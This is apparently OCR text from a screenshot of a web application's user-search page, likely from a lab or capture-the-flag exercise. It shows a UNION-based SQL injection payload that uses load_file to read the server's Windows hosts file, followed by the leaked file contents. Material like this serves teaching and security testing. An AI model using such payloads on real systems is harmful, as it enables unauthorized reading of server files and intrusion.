 Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by
an ID.
1' union select 1,load_file("C:\\Windows\\System32\\drivers\\etc\\hosts"),3-- -
→
ID User
1 admin
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by
Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to
host names. Each # entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name. # The IP
address and the host name should be separated by at least one # space. # #
1
Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client
host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost